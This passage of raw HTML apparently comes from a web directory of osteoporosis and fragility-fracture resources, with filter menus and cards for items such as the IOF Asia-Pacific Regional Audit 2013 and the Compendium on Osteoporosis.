quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="2">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Search Items</legend>
		<div class="wpgb-autocomplete-facet"><label>
				<span class="wpgb-sr-only">Search content</span><svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M18.932 16.845a10.206 10.206 0 0 0 2.087-6.261A10.5 10.5 0 0 0 10.584 0a10.584 10.584 0 0 0 0 21.168 9.9 9.9 0 0 0 6.261-2.087l4.472 4.472a1.441 1.441 0 0 0 2.087 0 1.441 1.441 0 0 0 0-2.087zm-8.348 1.193a7.508 7.508 0 0 1-7.6-7.453 7.6 7.6 0 0 1 15.2 0 7.508 7.508 0 0 1-7.6 7.452z"></path></svg>
				<input type="search" name="search_items" placeholder="Search Items" value="" autocomplete="off">
			</label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="2">	<h4 class="wpgb-facet-title">Audience</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Audience</legend>
		<div class="wpgb-checkbox-facet"><ul class="wpgb-hierarchical-list"><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="audience[]" value="healthcare-professionals"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Healthcare professionals&nbsp;<span>(65)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="audience[]" value="policy-makers"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Policy makers&nbsp;<span>(16)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="audience[]" value="patients"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Patients&nbsp;<span>(9)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="audience[]" value="hospital-administrators"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Hospital administrators&nbsp;<span>(8)</span></span></div></li></ul></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="2">	<h4 class="wpgb-facet-title">Language</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Language</legend>
		<div class="wpgb-checkbox-facet"><ul class="wpgb-hierarchical-list"><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="arabic"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Arabic&nbsp;<span>(5)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="bahasa"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Bahasa&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="chinese"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Chinese&nbsp;<span>(10)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="chinese-traditional"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Chinese Traditional&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="english"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">English&nbsp;<span>(68)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="french"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">French&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="german"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">German&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="greek"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Greek&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="hindi"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Hindi&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="italian"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Italian&nbsp;<span>(4)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="japanese"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Japanese&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="korean"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Korean&nbsp;<span>(3)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="nepali"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Nepali&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="panjabi"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Panjabi&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="persian"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Persian&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="portuguese"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Portuguese&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="russian"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Russian&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="spanish"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Spanish&nbsp;<span>(7)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="tagalog"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Tagalog&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="language[]" value="thai"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Thai&nbsp;<span>(1)</span></span></div></li></ul></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-5" data-facet="5" data-grid="2">	<h4 class="wpgb-facet-title">Date of publication</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Date of publication</legend>
		<div class="wpgb-range-facet">
				<input type="range" class="wpgb-range" name="date_of_publication[]" min="2007" max="2021" step="1" value="2007" aria-label="min" hidden>
				<input type="range" class="wpgb-range" name="date_of_publication[]" min="2007" max="2021" step="0.00001" value="2021" aria-label="max" hidden>
				<div class="wpgb-range-facet-loader"><div class="wpgb-range-slider"><div class="wpgb-range-thumb"></div><div class="wpgb-range-thumb"></div></div><span class="wpgb-range-label">&nbsp;</span></div>
			</div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="2">	<h4 class="wpgb-facet-title">Format</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Format</legend>
		<div class="wpgb-checkbox-facet"><ul class="wpgb-hierarchical-list"><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="directory_format[]" value="pdf"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">PDF&nbsp;<span>(28)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="directory_format[]" value="video"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Video&nbsp;<span>(18)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="directory_format[]" value="webpage"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Webpage&nbsp;<span>(13)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="directory_format[]" value="multiple-(e-g--kits)"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Multiple (e.g. kits)&nbsp;<span>(9)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="directory_format[]" value="ppt"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">PPT&nbsp;<span>(1)</span></span></div></li></ul></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-9" data-facet="9" data-grid="2">	<h4 class="wpgb-facet-title">Source</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Source</legend>
		<div class="wpgb-checkbox-facet"><ul class="wpgb-hierarchical-list"><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="fight-the-fracture-asia"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Fight the Fracture Asia&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="international-osteoporosis-foundation"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">International Osteoporosis Foundation&nbsp;<span>(18)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="fragility-fracture-network"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Fragility Fracture Network&nbsp;<span>(9)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="the-economist-intelligence-unit"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">The Economist Intelligence Unit&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="international-society-of-clinical-densitometry"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">International Society of Clinical Densitometry&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="apffa"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">APFFA&nbsp;<span>(4)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="australian-and-new-zealand-hip-fracture-registry"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Australian and New Zealand Hip Fracture Registry&nbsp;<span>(16)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="asia-pacific-bone-academy"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Asia Pacific Bone Academy&nbsp;<span>(11)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="royal-college-of-radiologists"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Royal College of Radiologists&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="us-bone-and-joint-initiative"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">US Bone and Joint Initiative&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="royal-osteoporosis-society--uk"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Royal Osteoporosis Society, UK&nbsp;<span>(2)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="healthy-bones-australia"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Healthy Bones Australia&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="asia-pacific-consortium-on-osteoporosis-(apco)"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Asia Pacific Consortium on Osteoporosis (APCO)&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="nih-osteoporosis-and-related-bone-diseases-national-resource-center"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">NIH Osteoporosis and Related Bone Diseases National Resource Center&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="asia-pacific-orthopaedic-association"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">Asia Pacific Orthopaedic Association&nbsp;<span>(1)</span></span></div></li><li><div class="wpgb-checkbox" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="source_directory[]" value="world-health-organization"><span class="wpgb-checkbox-control"></span><span class="wpgb-checkbox-label">World Health Organization&nbsp;<span>(1)</span></span></div></li></ul></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-area wpgb-area-top-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-6" data-facet="6" data-grid="2">	<h4 class="wpgb-facet-title">Sorting by</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Sorting by</legend>
		<div class="wpgb-sort-facet"><label><span class="wpgb-sr-only">Sorting by</span><select class="wpgb-sort wpgb-select" name="directory_sorting"><option value="modified_desc">Most recently updated</option><option value="title_asc">A to Z</option><option value="title_desc">Z to A</option></select><span class="wpgb-select-control"><span class="wpgb-select-separator"></span><svg viewBox="0 0 20 20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></div>
<div class="wpgb-area wpgb-area-top-2">
	<div class="wpgb-facet wpgb-loading wpgb-facet-7" data-facet="7" data-grid="2">	<h4 class="wpgb-facet-title">Filter by area of focus</h4>
		<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Filter by area of focus</legend>
		<div class="wpgb-button-facet"><ul class="wpgb-inline-list"><li><div class="wpgb-button" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="area_of_focus" value="acute-care"><span class="wpgb-button-label">Acute care <span>(26)</span></span></div></li><li><div class="wpgb-button" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="area_of_focus" value="rehabilitation"><span class="wpgb-button-label">Rehabilitation <span>(21)</span></span></div></li><li><div class="wpgb-button" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="area_of_focus" value="secondary-fracture-prevention"><span class="wpgb-button-label">Secondary fracture prevention <span>(60)</span></span></div></li><li><div class="wpgb-button" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="area_of_focus" value="alliance"><span class="wpgb-button-label">Alliance <span>(4)</span></span></div></li><li><div class="wpgb-button" role="button" aria-pressed="false" tabindex="0"><input type="hidden" name="area_of_focus" value="primary-prevention"><span class="wpgb-button-label">Primary prevention <span>(1)</span></span></div></li></ul></div>	</fieldset>
	</div></div>
<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-metro">
			<article class="wpgb-card wpgb-card-1 wpgb-post-3161" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">The Asia-Pacific Regional Audit: Epidemiology, costs &#038; burden of osteoporosis in 2013 (English edition)</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2013	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
            <li>Policy makers</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>International Osteoporosis Foundation</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Fractures are a heavy burden on health budgets in the region and improvement in fracture prevention and management is needed by implementing cost-effective evidence-based solutions. </strong></p>
<p>The audit of 16 countries not only underscores the care gaps and future disease burden but also presents cost-effective evidence-based solutions. It is intended as a tool to catalyse action at the national health policy level and calls on health care professionals and medical authorities to diagnose and treat osteoporosis in a timely manner.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-english-edition/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.osteoporosis.foundation/sites/iofbonehealth/files/2019-06/2013_Asia_Pacific_Audit_English.pdf"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-english-edition/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-english-edition/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-english-edition/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">PDF</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-english-edition/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3162" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">The Asia-Pacific Regional Audit: Epidemiology, costs &#038; burden of osteoporosis in 2013 (Chinese Edition)</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2013	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
            <li>Policy makers</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>International Osteoporosis Foundation</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Fractures are a heavy burden on health budgets in the region and improvement in fracture prevention and management is needed by implementing cost-effective evidence-based solutions. </strong></p>
<p>The audit of 16 countries not only underscores the care gaps and future disease burden but also presents cost-effective evidence-based solutions. It is intended as a tool to catalyse action at the national health policy level and calls on health care professionals and medical authorities to diagnose and treat osteoporosis in a timely manner.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-chinese-edition/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.osteoporosis.foundation/sites/iofbonehealth/files/2019-06/2013_Asia_Pacific_Audit_Chinese.pdf"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-chinese-edition/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-chinese-edition/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-chinese-edition/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">PDF</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/the-asia-pacific-regional-audit-epidemiology-costs-burden-of-osteoporosis-in-2013-chinese-edition/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>CHI<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>CHI<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3158" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">Compendium on Osteoporosis (2nd edition)</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2019	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
            <li>Patients</li>
            <li>Policy makers</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>International Osteoporosis Foundation</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Fragility fractures impose a tremendous global burden but the “fracture tsunami” is preventable.</strong></p>
<p>Reference point for all key stakeholders in the field of musculoskeletal health globally. Proposes 9 key priorities for the period 2020-2025 of which the first is Secondary Prevention.</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-2nd-edition/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.osteoporosis.foundation/sites/iofbonehealth/files/2020-01/IOF-Compendium-of-Osteoporosis-web-V02.pdf"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-2nd-edition/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-2nd-edition/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-2nd-edition/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">PDF</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-2nd-edition/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3159" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">Compendium on Osteoporosis &#8211; Slide Set</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2019	</p>
	 </div>
<div class="custom_audience">
	<div class="custom_audience_inner">
	<span><i class="fas fa-user"></i></span><ul>
            <li>Healthcare professionals</li>
    </ul>
	</div>
</div>

<div class="custom_dir_source">
	
	
            <p><span><i class="fas fa-map-marker-alt"></i></span>International Osteoporosis Foundation</p>
    
	 </div>
</div><div class="wpgb-block-5"><p><strong>Fragility fractures impose a tremendous global burden but the “fracture tsunami” is preventable.</strong></p>
<p>Slide set available on this webpage which is a summary of the key findings in the Compendium</p></div><a class="wpgb-block-7" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-slide-set/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg#wpgb-icon"/></svg></a></div><div class="wpgb-card-media-content-center"><div class="wpgb-block-4">		<a class="button" href="https://www.osteoporosis.foundation/educational-hub/topic/osteoporosis"target="_blank">VISIT SITE</a>
</div><a class="wpgb-block-13 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-slide-set/"></a><a class="wpgb-block-15 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-slide-set/"></a><div class="wpgb-block-3 area_of_focus"><p><span><img src="https://apfracturealliance.org/wp-content/uploads/2020/08/KJG8IZqw1.png"></span>Secondary fracture prevention</p>
</div><a class="wpgb-block-17" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-slide-set/"><svg><use xlink:href="https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg#wpgb-icon"/></svg></a><div class="wpgb-block-11">PPT</div><a class="wpgb-block-16 wpgb-idle-scheme-1 wpgb-hover-accent-1" href="https://apfracturealliance.org/directory/compendium-on-osteoporosis-slide-set/"></a><div class="wpgb-block-8 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div><div class="wpgb-block-2 custom_lang"><span><i class="fas fa-globe"></i></span><ul>
<li>ENG<span>,</span></li>
</ul>
	</div></div></div></div></div></div></article><article class="wpgb-card wpgb-card-1 wpgb-post-3156" data-col="1" data-row="1" data-format="standard" data-fluid data-nothumb><div class="wpgb-card-wrapper"><div class="wpgb-card-inner"><div class="wpgb-card-media wpgb-scheme-light"><div class="wpgb-card-media-content"><div class="wpgb-card-media-content-top"><h3 class="wpgb-block-1">Orthopaedic Surgeons&#8217; Training Kit</h3><div class="wpgb-block-12 heading_bottom_block"><div class="post_date_display"><p><span><i class="fas fa-calendar-alt"></i></span>
2007	</p>
	 </div>
<div class="custom_audience">
